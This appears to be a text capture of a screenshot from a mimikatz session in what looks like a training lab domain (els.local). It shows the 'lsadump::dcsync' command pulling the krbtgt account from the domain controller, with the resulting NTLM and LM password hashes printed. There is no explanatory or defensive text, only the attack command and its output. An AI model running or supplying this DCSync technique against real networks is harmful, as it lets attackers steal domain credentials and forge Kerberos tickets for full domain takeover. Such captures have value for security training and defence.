 mimikatz 2.1.1 x64 (oe.eo)
mimikatz # lsadump::dcsync /domain:els.local /user:ELS\krbtgt
[DC] 'els.local' will be the domain
[DC] 'lab-dc01.eLS.local' will be the DC server
[DC] 'ELS\krbtgt' will be the user account
[DC] ms-DS-ReplicationEpoch is: 1
Object RDN : krbtgt
** SAM ACCOUNT **
SAM Username : krbtgt
Account Type : 30000000 ( USER_OBJECT )
User Account Control : 00000202 ( ACCOUNTDISABLE NORMAL_ACCOUNT )
Account expiration :
Password last change : 4/24/2017 6:28:28 PM
Object Security ID : S-1-5-21-1770822258-1552498733-1961591868-502
Object Relative ID : 502
Credentials:
Hash NTLM: d1d1e6ad7eced4893db9caf7b5c72376
ntlm- 0: d1d1e6ad7eced4893db9caf7b5c72376
lm - 0: b7ab3b62d42dda11c653bdeba35a3c15